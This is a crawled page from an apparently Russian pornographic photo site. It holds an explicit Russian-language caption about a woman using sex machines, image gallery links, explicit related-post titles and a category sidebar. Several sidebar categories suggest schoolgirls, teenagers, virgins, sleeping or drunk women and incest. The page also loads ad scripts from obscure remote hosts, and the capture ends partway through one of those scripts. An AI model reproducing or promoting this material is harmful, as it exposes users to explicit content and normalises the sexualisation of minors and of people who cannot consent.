

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/sexmashine/1094-zrelaya-tetka-s-britoy-pizdoy-trahaetsya-s-seks-mashinami.html
body_size: 8935
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Зрелая тетка с бритой пиздой трахается с секс машинами &raquo; Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Взрослая опытная тетка перепробовала уже всё в своей сексуальной жизни, кроме траха с секс машинами. Скептично осматривая приспособления для мастурбации, женщина сомневалась, что они могут д" />
  <meta name="keywords" content="сразу, трахал, устали, сучку, такой, Вибрирующий, стонать, первый, писюн, начала, скоростью, удовольствия, какая, дырочки, довольная, отползла, аппаратов, выебала, второй, нужна" />
  <meta property="og:site_name" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Зрелая тетка с бритой пиздой трахается с секс машинами" />
  <meta property="og:url" content="http://pornotresh.ru/sexmashine/1094-zrelaya-tetka-s-britoy-pizdoy-trahaetsya-s-seks-mashinami.html" />
  <meta property="og:image" content="http://pornotresh.ru/uploads/posts/2015-11/thumbs/1447533738_image_107.jpg" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;12"></script>
  <link rel="shortcut icon" href="/templates/tresh/images/favicon.ico" />
  <link href="/templates/tresh/css/main.css" rel="stylesheet" />
  <link href="/templates/tresh/css/engine.css" rel="stylesheet" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link href="/templates/tresh/bootstrap/css/bootstrap.css" type="text/css" rel="stylesheet" />
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="container-fluid"></div>
  <div class="container-fluid">
    <div style="background-color:#FFFFFF;">
      <div class="rightpad aclr">
        <div class="col-xs-12 col-sm-12 col-md-9">
          <div>
            <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/sexmashine/" itemprop="url"><span itemprop="title">Секс машины порно фото</span></a></span> &raquo; Зрелая тетка с бритой пиздой трахается с секс машинами</span></h1>
          </div>
          <div align="center" class="mirorgazma">
            <img src="/templates/tresh/images/mirorgazma.jpg" width="624" height="100" /><br />
            <br />
          </div>
          <div align="center">
             <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            <div id="GjOvC8DaHR7PzHf71EhR"></div>
            <script type="text/javascript" async="async" src=""></script>
          </div>
          <div id='dle-content'>
            <div class="fullstory font-s2">
              <div class="film-info aclr font-s2">
                <div class="rcol wwide">
                  <div class="heading imgfully">
                    <span></span>
                    <h2><span>Зрелая тетка с бритой пиздой трахается с секс машинами</span></h2>
                    <div>
                      <a href="/sexmashine/">Секс машины порно фото</a>
                    </div>
                    <script type="text/javascript">
                    //<![CDATA[
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    //]]>
                    </script>
                    <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div><br />
                    Но как только дамочка разделась и засадила в свою пизденку первый писюн сразу начала стонать от удовольствия. Вибрирующий хуй без устали трахал сучку с такой скоростью какая нужна, но и этого оказалось мало. Пристроив второй член, баба выебала себя сразу в обе дырочки, и довольная отползла от аппаратов.<br />
                    <br />
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2015-11/1447533738_image_107.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533738_image_107.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533733_image_108.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533733_image_108.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533781_image_109.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533781_image_109.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533747_image_110.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533747_image_110.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533747_image_111.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533747_image_111.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533790_image_112.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533790_image_112.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533753_image_113.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533753_image_113.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533781_image_114.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533781_image_114.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533771_image_115.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533771_image_115.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533801_image_116.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533801_image_116.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533747_image_117.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533747_image_117.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533778_image_118.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533778_image_118.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533786_image_119.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533786_image_119.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533805_image_120.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533805_image_120.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a><br />
                      <a href="/uploads/posts/2015-11/1447533740_image_121.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-11/thumbs/1447533740_image_121.jpg" alt='Зрелая тетка с бритой пиздой трахается с секс машинами' title='Зрелая тетка с бритой пиздой трахается с секс машинами' /></a>
                    </div>
                    <script type="text/javascript">
                    //<![CDATA[
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    //]]>
                    </script>
                    <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                  </div>
                </div>
              </div>
              <div class="brelated font-s2">
                <div class="dtw">
                  <div class="lcol">
                    <span>Если вам понравились порно фото, не пропустите:</span>
                  </div>
                </div>
                <div class="dcnt">
                  <div id="ralatednews">
                    <div class="viewport">
                      <div style="margin-left: 2em" class="overview">
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/sexmashine/1096-seksualnye-podruzhki-trahayutsya-s-seks-mashinami-do-skvirtov.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447533856_image_144.jpg" alt="Сексуальные подружки трахаются с секс машинами до сквиртов" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/sexmashine/1096-seksualnye-podruzhki-trahayutsya-s-seks-mashinami-do-skvirtov.html"><b>Сексуальные подружки трахаются с секс машинами до сквиртов</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/pisaushie/1035-ryzhaya-pisayuschaya-baba-sidit-v-kresle-okruzhennaya-huyami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447521468_image-208.jpg" alt="Рыжая писающая баба сидит в кресле окружённая хуями" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/pisaushie/1035-ryzhaya-pisayuschaya-baba-sidit-v-kresle-okruzhennaya-huyami.html"><b>Рыжая писающая баба сидит в кресле окружённая хуями</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/muslim/1021-znoynaya-musulmanka-nasazhivaetsya-britoy-kiskoy-na-chlen-parnya.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447516621_1328171725_arabskiy-sbor-spermy-nastolko-surovyy-8.jpg" alt="Знойная мусульманка насаживается бритой киской на член парня" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/muslim/1021-znoynaya-musulmanka-nasazhivaetsya-britoy-kiskoy-na-chlen-parnya.html"><b>Знойная мусульманка насаживается бритой киской на член парня</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/mamochki/1001-zrelaya-mamochka-naglo-poimela-parnya-u-sebya-v-kabinete.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447451325_image-348.jpg" alt="Зрелая мамочка нагло поимела парня у себя в кабинете" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/mamochki/1001-zrelaya-mamochka-naglo-poimela-parnya-u-sebya-v-kabinete.html"><b>Зрелая мамочка нагло поимела парня у себя в кабинете</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/mamochki/999-zrelaya-mamochka-sovratila-i-trahnula-molodogo-parnya.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447451156_image-296.jpg" alt="Зрелая мамочка совратила и трахнула молодого парня" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/mamochki/999-zrelaya-mamochka-sovratila-i-trahnula-molodogo-parnya.html"><b>Зрелая мамочка совратила и трахнула молодого парня</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/indianki/952-indiyskaya-shaherezada-pokazala-malo-plotnogo-zada.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447340460_image_126.jpg" alt="Индийская шахерезада показала мало плотного зада." /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/indianki/952-indiyskaya-shaherezada-pokazala-malo-plotnogo-zada.html"><b>Индийская шахерезада показала мало плотного зада.</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/jeni/941-molodaya-pokazala-kakaya-uhozhennaya-u-nee-pizda.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447282000_image_196.jpg" alt="Молодая показала какая ухоженная у нее пизда." /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/jeni/941-molodaya-pokazala-kakaya-uhozhennaya-u-nee-pizda.html"><b>Молодая показала какая ухоженная у нее пизда.</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/bukkake/863-bukkake-zrelaya-madam-trahaetsya-s-4-molodymi-parnyami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447272746_image_72.jpg" alt="Буккаке-зрелая мадам трахается с 4 молодыми парнями." /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/bukkake/863-bukkake-zrelaya-madam-trahaetsya-s-4-molodymi-parnyami.html"><b>Буккаке-зрелая мадам трахается с 4 молодыми парнями.</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/britiekiski/854-chernoglazaya-opytnaya-gornichnaya-s-britoy-kiskoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447271917_image-2489.jpg" alt="Черноглазая опытная горничная с бритой киской" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/britiekiski/854-chernoglazaya-opytnaya-gornichnaya-s-britoy-kiskoy.html"><b>Черноглазая опытная горничная с бритой киской</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/britiekiski/850-razvratnaya-tetka-s-bolshoy-britoy-kiskoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447271751_image-2414.jpg" alt="Развратная тетка с большой бритой киской." /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/britiekiski/850-razvratnaya-tetka-s-bolshoy-britoy-kiskoy.html"><b>Развратная тетка с большой бритой киской.</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/babanaxuy/837-baba-prygaet-na-huyu-svoego-soseda.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447270047_image_98.jpg" alt="Баба прыгает на хую своего соседа" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/babanaxuy/837-baba-prygaet-na-huyu-svoego-soseda.html"><b>Баба прыгает на хую своего соседа</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/rijie/811-tolstaya-zrelaya-i-ryzhaya-zhenschina-s-falloimitatorom.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1430149916_3417931_5.jpg" alt="Толстая, зрелая и рыжая женщина с фаллоимитатором" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/rijie/811-tolstaya-zrelaya-i-ryzhaya-zhenschina-s-falloimitatorom.html"><b>Толстая, зрелая и рыжая женщина с фаллоимитатором</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/smalltits/760-evropeyka-s-malenkimi-siskami-trahaetsya-i-delaet-minet.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429902153_image-800.jpg" alt="Европейка с маленькими сиськами трахается и делает минет" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/smalltits/760-evropeyka-s-malenkimi-siskami-trahaetsya-i-delaet-minet.html"><b>Европейка с маленькими сиськами трахается и делает минет</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/igrushki/706-seksualnaya-shatenka-trahaetsya-s-seks-igrushkoy.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426444018_image-477.jpg" alt="Сексуальная шатенка трахается с секс игрушкой" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/igrushki/706-seksualnaya-shatenka-trahaetsya-s-seks-igrushkoy.html"><b>Сексуальная шатенка трахается с секс игрушкой</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/igrushki/702-devushka-masturbiruet-seks-igrushkoy.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426443331_image-614.jpg" alt="Девушка мастурбирует секс игрушкой" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/igrushki/702-devushka-masturbiruet-seks-igrushkoy.html"><b>Девушка мастурбирует секс игрушкой</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/negrityanki/680-negrityanka-trahaetsya-v-ochko-i-mezhdu-ogromnyh-sisek.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426422587_1413255930_cassidy-076.jpg" alt="Негритянка трахается в очко и между огромных сисек" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/negrityanki/680-negrityanka-trahaetsya-v-ochko-i-mezhdu-ogromnyh-sisek.html"><b>Негритянка трахается в очко и между огромных сисек</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/negrityanki/676-negrityanka-soset-chlen-i-trahaetsya-v-kisku.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426422046_1413260600_bryanna-066.jpg" alt="Негритянка сосёт член и трахается в киску" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/negrityanki/676-negrityanka-soset-chlen-i-trahaetsya-v-kisku.html"><b>Негритянка сосёт член и трахается в киску</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/negrityanki/673-negrityanka-trahaetsya-s-dvumya-huyami-v-sekse-vtroem.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426421632_1401429464_ero_piks-9.jpg" alt="Негритянка трахается с двумя хуями в сексе втроём" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/negrityanki/673-negrityanka-trahaetsya-s-dvumya-huyami-v-sekse-vtroem.html"><b>Негритянка трахается с двумя хуями в сексе втроём</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/pishki/649-seks-vtroem-s-ocharovatelnoy-pyshkoy-sosuschey-srazu-dva-huya.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426404344_image-474.jpg" alt="Секс втроём с очаровательной пышкой, сосущей сразу два хуя" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/pishki/649-seks-vtroem-s-ocharovatelnoy-pyshkoy-sosuschey-srazu-dva-huya.html"><b>Секс втроём с очаровательной пышкой, сосущей сразу два хуя</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                        <table border="0" style="width: 25%; float: left; height:220px">
                          <tbody>
                            <tr>
                              <td valign="top" height="150">
                                <a href="/zvezdi/634-glamurnaya-porno-zvezda-vstavlyaet-seks-igrushku-v-pizdu.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426398075_image-376.jpg" alt="Гламурная порно звезда вставляет секс игрушку в пизду" /></a>
                              </td>
                            </tr>
                            <tr>
                              <td valign="top" align="center">
                                <a href="/zvezdi/634-glamurnaya-porno-zvezda-vstavlyaet-seks-igrushku-v-pizdu.html"><b>Гламурная порно звезда вставляет секс игрушку в пизду</b></a>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <script type="text/javascript">
          //<![CDATA[
          document.write("<div id='vi7-cZSaoWUTV02Hv5v6NTgzW7SBqVQ'><\/div>");
          var visitweb_script     = document.createElement("script");
          visitweb_script.type    = "text/javascript";
          visitweb_script.charset = "utf-8";
          visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/i7-cZSaoWUTV02Hv5v6NTgzW7SBqVQ";
          if (document.body) {
            document.body.appendChild(visitweb_script);
          }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
          }
          //]]>
          </script>
          <div class="clr"></div>
        </div>
        <div class="col-xs-12 col-md-3">
          <aside>
            <div class="block font-s2">
              <div class="heading">
                <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tFOWA_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='FOWA_3802272660456'></div><br /><!--articles code-->
              </div>
              <div class="dcnt" style="font-size:16px; padding-left:5px;">
                <a href="/">Главная</a><br />
                <a href="/vip/">Vip порно</a><br />
                <a href="/armyanki/">Армянки</a><br />
                <a href="/babanaxuy/">Баба на хую</a><br />
                <a href="/bdsmphoto/">БДСМ фото</a><br />
                <a href="/blondi/">Блондинки</a><br />
                <a href="/brazzers/">Бразерз</a><br />
                <a href="/britiekiski/">Бритые киски</a><br />
                <a href="/brunetki/">Брюнетки</a><br />
                <a href="/bivshie/">Бывшие</a><br />
                <a href="/bukkake/">Буккаке</a><br />
                <a href="/vzroslie/">Взрослые женщины</a><br />
                <a href="/vlagalisha/">Влагалища</a><br />
                <a href="/volosatiekiski/">Волосатые киски</a><br />
                <a href="/vdushe/">В душе</a><br />
                <a href="/vkrasnom/">В красном</a><br />
                <a href="/vklube/">В клубе</a><br />
                <a href="/vpozerakom/">В позе раком</a><br />
                <a href="/vtrusikax/">В трусиках</a><br />
                <a href="/vchulkax/">В чулках</a><br />
                <a href="/golienaulice/">Голые на улице</a><br />
                <a href="/groupsex/">Групповой секс</a><br />
                <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                <a href="/domashneeporno/">Домашнее порно</a><br />
                <a href="/domohozyaiki/">Домохозяйки</a><br />
                <a href="/dlinonogie/">Длинноногие</a><br />
                <a href="/drochevo/">Дрочево</a><br />
                <a href="/vzhopu/">Ебля в жопу</a><br />
                <a href="/ebuttolpoi/">Ебут толпой</a><br />
                <a href="/jeni/">Жены</a><br />
                <a href="/izmena/">Измена</a><br />
                <a href="/indianki/">Индианки</a><br />
                <a href="/intimnie/">Интимные</a><br />
                <a href="/incest/">Инцест</a><br />
                <a href="/kazashki/">Казашки</a><br />
                <a href="/krasiviedevushki/">Красивые девушки</a><br />
                <a href="/krupnyiplan/">Крупный план</a><br />
                <a href="/kiskavsperme/">Киска в сперме</a><br />
                <a href="/kunifoto/">Куни</a><br />
                <a href="/lezbi/">Лесбиянки</a><br />
                <a href="/lijutochko/">Лижут анал</a><br />
                <a href="/lubitelskoe/">Любительское фото</a><br />
                <a href="/smalltits/">Маленькие сиськи</a><br />
                <a href="/mamochki/">Мамочки</a><br />
                <a href="/masturbaciya/">Мастурбация</a><br />
                <a href="/medsestri/">Медсестры</a><br />
                <a href="/minet/">Минет</a><br />
                <a href="/molodenkie/">Молоденькие девочки</a><br />
                <a href="/muslim/">Мусульманки</a><br />
                <a href="/narabote/">На работе</a><br />
                <a href="/nevesti/">Невесты</a><br />
                <a href="/nufoto/">Ню фото</a><br />
                <a href="/negrityanki/">Негритянки</a><br />
                <a href="/orgii/">Оргии</a><br />
                <a href="/pisaushie/">Писающие</a><br />
                <a href="/pisi18let/">Писи 18 летних</a><br />
                <a href="/pyanie/">Пьяные</a><br />
                <a href="/porevotelok/">Порево</a><br />
                <a href="/playboy/">Плэйбой</a><br />
                <a href="/podrostki/">Подростки</a><br />
                <a href="/podrushki/">Подружки</a><br />
                <a href="/poubkoi/">Под юбкой</a><br />
                <a href="/zvezdi/">Порно звезды</a><br />
                <a href="/selfi/">Порно селфи</a><br />
                <a href="/pishki/">Пышки</a><br />
                <a href="/razvratnietelki/">Развратные девки</a><br />
                <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                <a href="/realnoeporno/">Реальное порно</a><br />
                <a href="/retro/">Ретро фото</a><br />
                <a href="/rusporno/">Русское порно</a><br />
                <a href="/rijie/">Рыжие</a><br />
                <a href="/swingry/">Свингеры</a><br />
                <a href="/skvirt/">Сквирт</a><br />
                <a href="/secretarshi/">Секретарши</a><br />
                <a href="/sexvavto/">Секс в авто</a><br />
                <a href="/spermalico/">Сперма на лицо</a><br />
                <a href="/igrushki/">Секс игрушки</a><br />
                <a href="/sexmashine/">Секс машины</a><br />
                <a href="/sexulniepopki/">Сексуальные попки</a><br />
                <a href="/solodevushek/">Соло девушек</a><br />
                <a href="/sportsmenki/">Спортсменки</a><br />
                <a href="/spyashie/">Спящие</a><br />
                <a href="/studentki/">Студентки</a><br />
                <a href="/skosichkami/">С косичками</a><br />
                <a href="/transi/">Трансы</a><br />
                <a href="/traxstraponom/">Трах страпоном</a><br />
                <a href="/xyi/">Толстые члены</a><br />
                <a href="/uchitelnici/">Учительницы</a><br />
                <a href="/fetish/">Фетиш</a><br />
                <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                <a href="/fotonudistov/">Нудисты</a><br />
                <a href="/fisting/">Фистинг</a><br />
                <a href="/hardcore/">Хардкор</a><br />
                <a href="/hentai/">Хентай</a><br />
                <a href="/xydie/">Худышки</a><br />
                <a href="/xxxfoto/">ххх порно</a><br />
                <a href="/celki/">Целки</a><br />
                <a href="/chastniepornfoto/">Частные порнофото</a><br />
                <a href="/shcolnici/">Школьницы</a><br />
                <a href="/shluxi/">Шлюхи</a><br />
                <a href="/erotika/">Эротика</a><br />
              </div>
            </div>
            <div class="block font-s2">
              <div class="dcnt"></div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vaw2_8obv2_V8TvMU69zCRDp-Yvap8Q'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/aw2_8obv2_V8TvMU69zCRDp-Yvap8Q";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script> 
            <script type="text/javascript">

            //<![CDATA[
            document.write("<div id='vX6mVRifZYd51TCi7tDQZBmh10MkzDQ'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
